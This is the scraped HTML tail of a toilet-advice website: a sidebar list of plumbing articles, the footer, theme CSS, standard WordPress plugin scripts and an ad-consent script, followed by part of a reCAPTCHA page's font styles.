<li class="page_item page-item-8266"><a href="https://bestflushingtoilet.org/what-is-a-compact-elongated-toilet/">What does compact elongated toilet mean?</a></li>
<li class="page_item page-item-6661"><a href="https://bestflushingtoilet.org/what-does-gpf-mean-on-a-toilet/">What does GPF mean on a toilet? (Choose the right GPF toilet)</a></li>
<li class="page_item page-item-5573"><a href="https://bestflushingtoilet.org/what-happens-if-you-push-both-buttons-on-a-dual-flush-toilet/">What happens if you push both buttons on a dual flush toilet?</a></li>
<li class="page_item page-item-6874"><a href="https://bestflushingtoilet.org/toilet-actuator/">What is a Toilet Actuator Push Button? (Flapper Vs. Actuator)</a></li>
<li class="page_item page-item-6801"><a href="https://bestflushingtoilet.org/toilet-backflow/">What is a Toilet Backflow and Anti-Siphon or Backflow Preventer?</a></li>
<li class="page_item page-item-6902"><a href="https://bestflushingtoilet.org/toilet-ballcock/">What is a Toilet Ballcock (Fill Valve) and a Ball Passage?</a></li>
<li class="page_item page-item-6830"><a href="https://bestflushingtoilet.org/what-is-a-toilet-bowl/">What is a Toilet Bowl?-Standard Size, Type, and Materials</a></li>
<li class="page_item page-item-5571"><a href="https://bestflushingtoilet.org/what-is-a-toilet-flange/">What is A Toilet Flange? 6 Different Types of Toilet Flanges</a></li>
<li class="page_item page-item-6956"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">What is a Toilet Refill Tube?- Location, Mechanism, and Adjustment</a></li>
<li class="page_item page-item-6686"><a href="https://bestflushingtoilet.org/toilet-rim/">What is a Toilet Rim? (Rim vs. Rimless Toilet)</a></li>
<li class="page_item page-item-6848"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid? Can you sit on it?</a></li>
<li class="page_item page-item-6829"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line?-Size, Installation, and Fix Leakage</a></li>
<li class="page_item page-item-6670"><a href="https://bestflushingtoilet.org/toilet-tank-cover/">What is a toilet tank cover and how do you replace it?</a></li>
<li class="page_item page-item-7020"><a href="https://bestflushingtoilet.org/toilet-trapway/">What is a Toilet Trapway (Concealed/Skirted vs. Exposed)?</a></li>
<li class="page_item page-item-6974"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever? (Mechanism and Replacement Guide)</a></li>
<li class="page_item page-item-6769"><a href="https://bestflushingtoilet.org/toilet-wax-ring/">What is a toilet wax ring and how does it work?</a></li>
<li class="page_item page-item-6039"><a href="https://bestflushingtoilet.org/offset-toilet-flange-wax-ring/">What is an Offset Toilet Flange Wax Ring and how do you install it?</a></li>
<li class="page_item page-item-5569"><a href="https://bestflushingtoilet.org/how-does-an-rv-toilet-work/">What is an RV toilet and how does an RV toilet work?</a></li>
<li class="page_item page-item-7030"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">What is skirted/hidden vs. concealed Trapway toilet? Pros &amp; cons</a></li>
<li class="page_item page-item-6744"><a href="https://bestflushingtoilet.org/toilet-base/">What is the Base of a Toilet? -Attached Parts and Functions</a></li>
<li class="page_item page-item-6491"><a href="https://bestflushingtoilet.org/difference-between-10-and-12-rough-in-toilet/">What is the difference between 10 and 12 rough-in toilets?</a></li>
<li class="page_item page-item-7786"><a href="https://bestflushingtoilet.org/what-is-the-kohler-class-5-flushing-system/">What is the Kohler Class 5 flushing system?</a></li>
<li class="page_item page-item-6747"><a href="https://bestflushingtoilet.org/p-trap-toilet/">What is the P-trap of a toilet and where is it located?</a></li>
<li class="page_item page-item-5548 current_page_item"><a href="https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/" aria-current="page">What is the reason for turning the toilet seat blue? </a></li>
<li class="page_item page-item-6530"><a href="https://bestflushingtoilet.org/what-to-consider-when-buying-a-toilet/">What to consider when buying a new toilet?-Extensive guide 2025</a></li>
<li class="page_item page-item-6481"><a href="https://bestflushingtoilet.org/toilet-overflowed-into-air-vent/">What to do if the toilet overflows into the air vent?</a></li>
<li class="page_item page-item-7965"><a href="https://bestflushingtoilet.org/what-to-do-with-urine-from-compost-toilet/">What to do with urine from compost toilet?</a></li>
<li class="page_item page-item-8270"><a href="https://bestflushingtoilet.org/what-type-of-push-button-toilet-flush-do-i-need/">What type of push-button toilet flush do I need?</a></li>
<li class="page_item page-item-6497"><a href="https://bestflushingtoilet.org/how-long-after-installation-can-a-toilet-be-used/">When may a new toilet be used once it has been installed?</a></li>
<li class="page_item page-item-8139"><a href="https://bestflushingtoilet.org/how-often-do-you-empty-a-composting-toilet/">When to empty a composting toilet? How to do it?</a></li>
<li class="page_item page-item-4756"><a href="https://bestflushingtoilet.org/where-are-toto-toilets-made/">Where Are TOTO Toilets Made? The Origins and History of the Brand</a></li>
<li class="page_item page-item-8243"><a href="https://bestflushingtoilet.org/where-to-dispose-of-human-waste-from-portable-toilets/">Where to dispose of human waste from portable toilets?</a></li>
<li class="page_item page-item-4988"><a href="https://bestflushingtoilet.org/ceramic-vs-porcelain/">Which is the more durable toilet material: porcelain or ceramic?</a></li>
<li class="page_item page-item-4942"><a href="https://bestflushingtoilet.org/who-is-responsible-for-clogged-toilet-landlord-or-tenant/">Who is responsible for clogging the toilet: tenants or landlords?</a></li>
<li class="page_item page-item-5318"><a href="https://bestflushingtoilet.org/who-makes-the-tallest-toilet/">Who makes the tallest toilet on the market? (Top models)</a></li>
<li class="page_item page-item-5798"><a href="https://bestflushingtoilet.org/can-you-flush-paper-towels-down-the-toilet/">Why can’t you flush paper towels down the toilet?</a></li>
<li class="page_item page-item-8166"><a href="https://bestflushingtoilet.org/do-macerating-toilets-need-to-be-roof-vented/">Why do macerating toilets need to be roof-vented?</a></li>
<li class="page_item page-item-7331"><a href="https://bestflushingtoilet.org/fix-a-cracked-toilet-seat/">Why do toilet seats crack? Fix a cracked toilet seat</a></li>
<li class="page_item page-item-5696"><a href="https://bestflushingtoilet.org/camper-toilet-smells-like-sewer/">Why does my camper toilet smell like sewage?- Easy solution</a></li>
<li class="page_item page-item-3170"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
<li class="page_item page-item-3168"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
<li class="page_item page-item-3164"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
<li class="page_item page-item-6032"><a href="https://bestflushingtoilet.org/toilet-tank-losing-water-but-no-leak/">Why does my toilet tank lose water without any leakage?</a></li>
<li class="page_item page-item-7750"><a href="https://bestflushingtoilet.org/why-does-my-toto-toilet-keep-running/">Why does my toto toilet keep running? 5 Reasons</a></li>
<li class="page_item page-item-5594"><a href="https://bestflushingtoilet.org/reason-why-the-toilet-tank-not-filling/">Why does the toilet water tank not fill appropriately?-Quick DIY fix</a></li>
<li class="page_item page-item-5560"><a href="https://bestflushingtoilet.org/why-does-not-my-toilet-flush/">Why doesn’t my toilet flush?- Possible causes with solutions</a></li>
<li class="page_item page-item-3161"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
<li class="page_item page-item-5956"><a href="https://bestflushingtoilet.org/toilet-bowl-is-empty-but-tank-is-full/">Why is my toilet bowl empty but my toilet tank is full?</a></li>
<li class="page_item page-item-3166"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
<li class="page_item page-item-5625"><a href="https://bestflushingtoilet.org/why-is-my-toilet-loose-from-the-floor/">Why is my toilet loose from the floor?- Fix a wobbly toilet</a></li>
<li class="page_item page-item-5546"><a href="https://bestflushingtoilet.org/why-does-your-toilet-keep-clogging/">Why is your toilet constantly clogging, and how can you fix it?</a></li>
<li class="page_item page-item-7753"><a href="https://bestflushingtoilet.org/why-are-toto-toilets-so-expensive/">Why will Toto toilets be more expensive in 2026?</a></li>
<li class="page_item page-item-660"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet Reviews 2026 (Dual Flush One Piece Toilets)</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

            <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-355"><a rel="nofollow" href="https://bestflushingtoilet.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-354"><a rel="nofollow" href="https://bestflushingtoilet.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a rel="nofollow" href="https://bestflushingtoilet.org/affiliate-disclosure/">Disclosure</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a rel="nofollow" href="https://bestflushingtoilet.org/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a rel="nofollow" href="https://bestflushingtoilet.org/contact-us/">Contact US</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            © Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>

    /* custom css - generated by TagDiv Composer */
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }

</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 697f0e8a81450
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* Enter Your Custom CSS Here */
/* Breadcrum blank space remove */
.captchawidth{Width:20%;}
#masthead {
	margin-bottom: 16px !important;
}
#breadcrumbs {
  margin-left: 30px;
}

#vdobtn  {background-color: #E81123; border-width:1px;  border-style: solid; border-color:#ba0e1c;  line-height: 26px;  color: #ffffff;     padding: 14px 12px;     text-align: center !important;     text-decoration: none !important;   line-height: 12px;  display: inline-block !important;;  font-size: 16px;     margin: 4px 2px;     cursor: pointer;  border-radius: 7px; -webkit-transition: all .3s;}
#vdobtn:hover{ text-decoration: none !important; background-color: #60B225;  border-color: #38B249;}

/*Remove style:
border-color:#ba0e1c; 
padding: 6px 4px;
*/
#imgtbl{
/*  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  border-radius: 7px;
  line-height: 26px;*/
  color: red;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  display: inline-block !important;
  /*font-size: 15px; */
  cursor: pointer;
  

  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#imgtbl:hover {
  text-decoration: none !important;
/*  background-color: #60B225; */
}

/* Table Style */
/* table td {
  width: 50%;
	border: 1px solid #ededed;
	padding: 2px 8px;
}

*/


/* Author Name and Last Modified Date Display Start */
.td-module-meta-info {
	font-family: 'Open Sans', arial, sans-serif;
	font-size: 11px !important;
	margin-bottom: 7px;
	line-height: 1;
	min-height: 17px;
}

.td-post-author-name {
	font-weight: bold;
	display: inline-block;
	position: relative;
	top: 2px;
  color: black;
}

.td-post-author-name div {
	display: inline;
	margin-right: 2px;
}

.td-post-date {
	color: #aaa;
	display: inline-block;
	position: relative;
	top: 2px;
}
.page-header {
	margin-bottom: 0px !important;
}
/* Author Name and Last Modified Date Display END */


.title-with-sep {
	color: #201d1d;
}
li a {color: black;}

/* Remove Comment Date */
.comment-metadata {display: none;}

p {
  text-align: justify;
  text-justify: inter-word;
}

/* Page Title and Interlinking Color Change Code */

.sticky-menus a {color: red !important; font-weight: bold !important;
          font-size: 22px !important;}
.sticky-menus li:hover {background-color:none;}





/*Header social media off */
.tdm_block.tdm_block_socials {
	display: none;
}
.td-crumb-container {
	min-height: 4px;
	margin-bottom: 4px;
	padding-top: 4px;
}
p a {color:red;}
.tdc_zone tdi_23_24d {
	margin-bottom: 24px;}

.tdi_23_f25 {
	margin-bottom: 25px;
}
.tdi_23_511 {
	margin-bottom: 25px;
}
.comment-link {
	display: none;
}

.item-details .td-module-meta-info {
	display: none;
}

.td-ss-main-sidebar .td-post-author-name {
	display: none;
}
.td-ss-main-sidebar .td-post-date {
	display: none;
}


/* header code for changing color
.tdi_25_b44,
                .tdi_25_b44 .tdc-columns{
                    min-height: 0;
                }.tdi_25_b44 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#333);
                    background: linear-gradient(-45deg,#116ace,#fff);
                }
*/



#imgtbl{
  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  line-height: 26px;
  color: #ffffff;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  line-height: 28px;
  display: inline-block !important;
  font-size: 15px; 
  cursor: pointer;
  border-radius: 7px;
  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#bobdig:hover {
  text-decoration: none !important;
  background-color: #60B225;
}


</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" id="molongui-authorship-box-css" href="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/css/author-box.3aec.min.css?ver=5.1.0" type="text/css" media="all"/>
<style id="molongui-authorship-box-inline-css" type="text/css">
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#e8e8e8;background-color:#f7f8f9;box-shadow:10px 10px 10px 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#bfbfbf;} .m-a-box-name *  {font-size:22px;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:11px;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;}
</style>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestflushingtoilet.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="easyazon-addition-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/localization/links/resources/links.js?ver=5.1.0" id="easyazon-addition-localize-links-js"></script>
<script type="text/javascript" id="easyazon-addition-popovers-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.js?ver=5.1.0" id="easyazon-addition-popovers-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.1.0" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo1NTQ4O3M6NjoiYXV0aG9yIjtzOjY6ImJzZmx0byI7fQ--.49d78fbe4325f94f689785089f2be66b"};
/* ]]> */
</script>
<script defer="" type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.2.13" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<div class="wplmi-frontend-template" style="display: none;"><p class="post-modified-info" style="font-size:13px">Last Updated on August 21, 2022 </p></div>
	    <script type="text/javascript">
			const wplmiNodeList = document.querySelectorAll( 'ul li.meta-date' );
			for ( let i = 0; i < wplmiNodeList.length; i++ ) {
				wplmiNodeList[i].outerHTML = document.querySelector( '.wplmi-frontend-template' ).innerHTML;
			}
	    </script>
		

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.bestflushingtoilet.org;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX&co=aHR0cHM6Ly9iZXN0Zmx1c2hpbmd0b2lsZXQub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=saqtb4xlq5o4
body_size: 48583
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
